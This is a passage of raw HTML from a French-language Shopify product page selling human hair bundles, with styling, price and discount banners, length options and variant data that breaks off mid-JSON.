    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>

      </div>

      
        
          <div class="mobile-draw__account">
            <a href="/fr/account/login" class="mobile-header__link"
              ><span class="mobile-draw__icon"><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span></span>&nbsp;Se connecter</a>
          </div>
        
      
</div>
  </div>
</modal-dialog>


</div>
<!-- END sections: header-group -->

      <!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group -->

      <div class="main" id="main">
        <div id="shopify-section-template--23804504932645__main" class="shopify-section js-section__product-single">
<div id="ProductSection-template--23804504932645__main">
  <section
    class="section section--product-single section--template--23804504932645__main"
    data-section-id="template--23804504932645__main"
    data-section-type="product-single"
  >
    
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-product.css?v=33850154201407884381764225965" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-product.css?v=101948091489989669651734430042" rel="stylesheet" type="text/css" media="all" />
    
    <product-single
      class="product-single product-single--8034473181477 product-single--clean js-product-8034473181477 product-single--media-left js-product-single product-single--has-breadcrumbs product-single--clean-mobile"
      data-product-id="8034473181477"
    >
      <div class="container container--large "><nav
            class="breadcrumb breadcrumb--product-single js-breadcrumb u-text-center"
            role="navigation"
            aria-label="breadcrumbs"
          >
            <ul
              class="breadcrumb__items o-list-bare o-list-inline js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.05"
            >
              <li class="breadcrumb__item o-list-inline__item">
                <a
                  href="/fr"
                    title="Page d&#39;accueil"
                  class="breadcrumb__link u-small"
                >Page d&#39;accueil<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
              </li>
              
              <li class="breadcrumb__item o-list-inline__item">
                <span href="/fr" class="breadcrumb__link u-small breadcrumb__link--current">BEQUEEN 12A 3Pcs Straight Best V...</span>
              </li>
            </ul>
          </nav><div class="product-single__content"><div class="product-single__media">
            

<style>
  .media-gallery__nav--loading {
    position: relative;
    overflow: hidden;
    visibility: hidden;
  }
  .media-gallery__slider--loading {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
  }
</style>
<noscript>
  <style>
    .media-gallery--loading {
      visibility: visible;
    }
    .media-gallery--loading::before {
      display: none;
    }
  </style>
</noscript>

  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-media-gallery.css?v=121536913489062687441733899626" rel="stylesheet" type="text/css" media="all" />

<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/plugin-photoswipe.css?v=80114162211045139201733899627"
    media="print"
    onload="this.media='all'"
  ><media-gallery
  class="
    media-gallery
    media-gallery--loading
    media-gallery--large
    
  "
  data-fade="true"
  data-product-media-wrapper
  data-product-media-group
  data-zoom="true"
  data-enable-video-looping="false"
  data-thumbnails-size="70:70"
  style="--thumb-column-width: 77px"
><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="0"
            data-image-slide-index="0"
            data-media-id="32390134726949"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739"
                    data-pswp-height="960"
                    data-pswp-width="960"
                    data-slide-id="0"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 1</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles-12a-hair-bundles-40058722287909.jpg?v=1722438739 960w 960h"
                  data-media-id="32390134726949"
                  width="600"
                  height="600"
                  alt="BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles"
                  loading="eager"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><template id="template-media-gallery-zoom-icon">
      <span class="media-gallery__zoom-icon zoom-icon">
        <span
    class="icon icon--theme icon--search zoom-icon__search"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        <span class="zoom-icon__plus icon"></span>
      </span>
    </template></media-gallery>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-gallery.js?v=98881302802862541891733899627" type="module"></script>

          </div>

          <div class="product-single__primary-blocks"><sticky-scroll><div class="product-single__box js-animate-sequence" data-animation-selector=".product-single__box__block"><style type="text/css">
                        .section--template--23804504932645__main .product-single__title {
                            font-size: 1.8rem;
                            line-height: calc(1.55 - (1.2 * 0.3));
                        }
                        @media screen and (max-width: 767px) {
                            .section--template--23804504932645__main .product-single__title {
                                font-size: 1.9rem;
                                line-height: calc(1.6 - (1.3 * 0.3));
                            }
                        }
                      </style>

                      <div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--title"
                        
                      >
                        <h1
                          class="product-single__title"
                        >
                          BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles
                        </h1>
                      </div><div
                        class="product-single__box__block  product-single__box__block--m-12  product-single__box__block--price product-single__box__block--price--tax_notice"
                        
                      >
                        <!-- snippet/product-price.liquid -->



<div class="price">
    <div id="price-template--23804504932645__main" class="price__text">
      <span class="u-hidden-visually">Prix régulier</span>
      <span class="price__number price__number--sale">
        <span class="money">$89.95</span>
      </span><span class="u-hidden-visually">Prix réduit</span>
        <s class="price__compare"
          ><span class="money">$249.86</span></s
        ></div>
    

<div id="label-template--23804504932645__main" style="--background-color: #fd4d15; --text-color: #FFFFFF" data-type="percentage"><div class="label">
      <div class="label__text">Sauvegarder 64%</div>
    </div></div>

</div>

  

<style>
  span.discountPriceBox{
     border: 1px solid red;
       border-radius: 5px; 
        color: red;
            margin-left: 5px;
            
  }
  span.discountPrice, span.productPrice {
display: inline-block;
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    padding:2px;
     
  
   
   
    background-color: red;
}
span.productPrice{
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    border: 1px solid red;
    
}
</style>

                      </div>
                        <div class="installment">
  <div class="inLeft">or 4 interest-free payments of</div>
  <div class="inMiddlePrice">$22.49</div>
  <div class="inRight">
    <div class='rightText'>with</div>
    <div class='installimg'>
   
      <img
        width="80"
        height="atto"
        src="https://cdn.shopify.com/s/files/1/2573/3512/files/1_1cd5dd0e-2e82-4cd4-ab94-3f283e456185.png?v=1767684181"
        alt=""

      ><img
        class='twoPict'
        width="80"
        height="atto"
        src="https://cdn.shopify.com/s/files/1/2573/3512/files/1_bbb18e2a-62a9-4ae7-88f0-3eef8b35b018.png?v=1767684185"
        alt=""
      >
    </div>
  </div>
</div>
<style>
    .installment {
    display: flex;
    align-items: center;
    background: #e5e5e5;
    padding: 5px;
    border-radius: 5px;
    font-size: 16px;
    margin-bottom:5px;
}
.inMiddlePrice {
    margin: 0 8px;
    color: #ff3d00;
    font-size: larger;
    font-weight: 600;
}
.inRight {
    flex: 1;
    display: flex;
    align-items: center;
}

.rightText {
    margin-right: 5px;
}
  .twoPict{
   margin-left:5px;
  }
@media (max-width: 768px){
  .installment{
     font-size:14px;
  }
  .twoPict{
   margin-left:0px;
  }
}
</style>


                      
                    
                      

                        
                   
                      

                        
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>BUY 1 GET 8% OFF</p><p>Automatic discount, NO code needed!!!</p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>BUY 2+ GET 15% OFF</p><p>Automatic discount,no code needed! </p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>BUY 4+ GET 25% OFF</p><p>Automatic discount,no code needed!</p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>FREE GIFTS & FREE SHIPPING </p><p>Discover More！</p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                   

                    
                    <div class="product_single__box__comment">
                      <div product-id="8034473181477" class="alr-display-review-badge" style="display: inline-block;">
                        <div product-id="8034473181477" product-handle="bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles" class="alireviews-review-star-rating"></div>
                      </div>
                      <div class="product-single__order"><pre style="margin:auto;"></pre></div>
                    </div><div
                        class="product-single__box__block product-single__box__block--variant_picker"
                        
                      >


<variant-radios
    class="js"
    data-section="template--23804504932645__main"
    
    data-url="/fr/products/bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles"
    
    
  >
    <product-interactive-options>
<fieldset class="product-form__swatch">
            <div class="product-form__swatch__title">
              <legend class="f-family--heading f-caps--false f-space--0">
                Length
              </legend></div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="10 10 10"
                title="10 10 10"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-0"
                  name="Length"
                  value="10 10 10"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                    checked
                  
                >
                <label
                  for="template--23804504932645__main-1-0"
                  class="product-form__swatch__label"
                >
                  10 10 10
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="12 12 12"
                title="12 12 12"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-1"
                  name="Length"
                  value="12 12 12"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-1"
                  class="product-form__swatch__label"
                >
                  12 12 12
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="14 14 14"
                title="14 14 14"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-2"
                  name="Length"
                  value="14 14 14"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-2"
                  class="product-form__swatch__label"
                >
                  14 14 14
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="16 16 16"
                title="16 16 16"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-3"
                  name="Length"
                  value="16 16 16"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-3"
                  class="product-form__swatch__label"
                >
                  16 16 16
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="18 18 18"
                title="18 18 18"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-4"
                  name="Length"
                  value="18 18 18"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-4"
                  class="product-form__swatch__label"
                >
                  18 18 18
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="20 20 20"
                title="20 20 20"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-5"
                  name="Length"
                  value="20 20 20"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-5"
                  class="product-form__swatch__label"
                >
                  20 20 20
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="22 22 22"
                title="22 22 22"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-6"
                  name="Length"
                  value="22 22 22"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-6"
                  class="product-form__swatch__label"
                >
                  22 22 22
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="24 24 24"
                title="24 24 24"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-7"
                  name="Length"
                  value="24 24 24"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-7"
                  class="product-form__swatch__label"
                >
                  24 24 24
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="26 26 26"
                title="26 26 26"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-8"
                  name="Length"
                  value="26 26 26"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-8"
                  class="product-form__swatch__label"
                >
                  26 26 26
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="28 28 28"
                title="28 28 28"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-9"
                  name="Length"
                  value="28 28 28"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-9"
                  class="product-form__swatch__label"
                >
                  28 28 28
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="30 30 30"
                title="30 30 30"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-10"
                  name="Length"
                  value="30 30 30"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-10"
                  class="product-form__swatch__label"
                >
                  30 30 30
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="10 12 14"
                title="10 12 14"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-11"
                  name="Length"
                  value="10 12 14"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-11"
                  class="product-form__swatch__label"
                >
                  10 12 14
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="12 14 16"
                title="12 14 16"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-12"
                  name="Length"
                  value="12 14 16"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-12"
                  class="product-form__swatch__label"
                >
                  12 14 16
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="14 16 18"
                title="14 16 18"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-13"
                  name="Length"
                  value="14 16 18"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-13"
                  class="product-form__swatch__label"
                >
                  14 16 18
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="16 18 20"
                title="16 18 20"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-14"
                  name="Length"
                  value="16 18 20"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-14"
                  class="product-form__swatch__label"
                >
                  16 18 20
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="18 20 22"
                title="18 20 22"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-15"
                  name="Length"
                  value="18 20 22"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-15"
                  class="product-form__swatch__label"
                >
                  18 20 22
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="20 22 24"
                title="20 22 24"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-16"
                  name="Length"
                  value="20 22 24"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-16"
                  class="product-form__swatch__label"
                >
                  20 22 24
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="22 24 26"
                title="22 24 26"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-17"
                  name="Length"
                  value="22 24 26"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-17"
                  class="product-form__swatch__label"
                >
                  22 24 26
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="24 26 28"
                title="24 26 28"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-18"
                  name="Length"
                  value="24 26 28"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-18"
                  class="product-form__swatch__label"
                >
                  24 26 28
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="26 28 30"
                title="26 28 30"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-19"
                  name="Length"
                  value="26 28 30"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-19"
                  class="product-form__swatch__label"
                >
                  26 28 30
                </label>
              </div></fieldset></product-interactive-options>

    <script type="application/json">
      [{"id":44170587078949,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":8995,"weight":500,"compare_at_price":24986,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587111717,"title":"12 12 12","option1":"12 12 12","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","options":["12 12 12"],"price":9994,"weight":500,"compare_at_price":27762,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587144485,"title":"14 14 14","option1":"14 14 14","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","options":["14 14 14"],"price":11493,"weight":500,"compare_at_price":31926,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587177253,"title":"16 16 16","option1":"16 16 16","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","options":["16 16 16"],"price":12992,"weight":500,"compare_at_price":36090,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587210021,"title":"18 18 18","option1":"18 18 18","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","options":["18 18 18"],"price":15241,"weight":500,"compare_at_price":42337,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587242789,"title":"20 20 20","option1":"20 20 20","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","options":["20 20 20"],"price":16491,"weight":500,"compare_at_price":45807,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587275557,"title":"22 22 22","option1":"22 22 22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","options":["22 22 22"],"price":18489,"weight":500,"compare_at_price":51359,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587308325,"title":"24 24 24","option1":"24 24 24","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","options":["24 24 24"],"price":20738,"weight":500,"compare_at_price":57606,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587341093,"title":"26 26 26","option1":"26 26 26","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","options":["26 26 26"],"price":22237,"weight":500,"compare_at_price":61770,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587373861,"title":"28 28 28","option1":"28 28 28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","options":["28 28 28"],"price":23486,"weight":500,"compare_at_price":65240,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587406629,"title":"30 30 30","option1":"30 30 30","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","options":["30 30 30"],"price":24985,"weight":500,"compare_at_price":69404,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587472165,"title":"10 12 14","option1":"10 12 14","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","options":["10 12 14"],"price":10161,"weight":500,"compare_at_price":28224,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587504933,"title":"12 14 16","option1":"12 14 16","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","options":["12 14 16"],"price":11493,"weight":500,"compare_at_price":31926,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587537701,"title":"14 16 18","option1":"14 16 18","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","options":["14 16 18"],"price":13242,"weight":500,"compare_at_price":36784,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587570469,"title":"16 18 20","option1":"16 18 20","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","options":["16 18 20"],"price":14908,"weight":500,"compare_at_price":41411,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587603237,"title":"18 20 22","option1":"18 20 22","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 